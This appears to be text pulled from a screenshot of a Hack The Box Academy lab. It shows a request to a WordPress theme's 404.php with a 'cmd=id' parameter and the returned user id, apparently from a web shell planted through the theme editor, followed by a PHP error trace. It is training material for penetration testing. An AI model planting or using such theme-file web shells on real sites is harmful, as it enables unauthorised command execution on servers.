 Edit Themes ‹ Inlanefreight —
94.237.49.166:42589/wp-co
94.237.49.166:42589/wp-content/themes/twentyseventeen/404.php?cmd=id
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
uid=1000(wp-user) gid=1000(wp-user) groups=1000(wp-user)
Fatal error: Uncaught Error: Call to undefined function get_header() in /usr/src/wordpress/wp-content/themes/twentyseventeen/404.php:16 Stack trace: #0 {main} thrown in
/usr/src/wordpress/wp-content/themes/twentyseventeen/404.php on line 16